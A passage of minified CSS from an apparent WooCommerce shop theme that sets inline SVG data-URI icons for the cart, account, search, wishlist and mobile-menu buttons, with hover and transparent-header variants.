4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.myaccount-button:not(:hover) .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.myaccount-button:hover .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.site-tools ul li.myaccount-button:hover .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.search-button .search_icon, .transparent_header.transparency_light .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.search-button:not(:hover) .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.search-button:hover .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.search-button .search_icon, .transparent_header.transparency_dark .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-tools ul li.search-button .search_icon, .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-tools ul li.search-button:hover .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-search .widget form button[type="submit"]{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-search .widget form button[type="submit"]:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.transparent_header.transparency_dark .site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.wishlist-button:not(:hover) .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.wishlist-button:hover .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>") !important}.transparent_header.transparency_light .site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.site-tools ul li.wishlist-button:hover .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.add_to_wishlist:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.add_to_wishlist:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, .products .yith-wcwl-wishlistaddedbrowse a:before, .products .yith-wcwl-wishlistexistsbrowse a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.256,3.005C13.515,3.117,12,5.09,12,5.09s-1.515-1.973-4.256-2.085C5.906,2.93,4.221,3.845,3.111,5.312 c-3.862,5.104,3.45,11.075,5.17,12.678c1.029,0.959,2.299,2.098,3.057,2.773c0.379,0.338,0.944,0.338,1.323,0 c0.758-0.675,2.028-1.814,3.057-2.773c1.72-1.603,9.033-7.574,5.17-12.678C19.779,3.845,18.094,2.93,16.256,3.005z'></path></svg>");opacity:1}.mobile-navigation .menu-item-has-children .more:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.mobile-navigation .menu-item-has-children .more:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.mobile-navigation .menu-item-has-children > .sub-menu.open + .more:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.mobile-navigation .menu-item-has-children > .sub-menu.open + .more:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.woocommerce-checkout .woocommerce-form-coupon-toggle, .woocommerce-thankyou-order-received, .woocommerce-thankyou-order-details, .woocommerce-checkout .woocommerce form.woocommerce-checkout .woocommerce-checkout-review-order, .woocommerce-checkout .woocommerce form.woocommerce-checkout .woocommerce-checkout-payment{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23222222" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.widget_shopping_cart ul.cart_list.product_list_widget:after, .woocommerce .widget_shopping_cart 